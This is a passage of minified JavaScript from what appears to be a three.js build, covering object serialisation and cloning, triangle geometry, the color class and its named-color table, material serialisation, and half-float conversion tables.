t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return 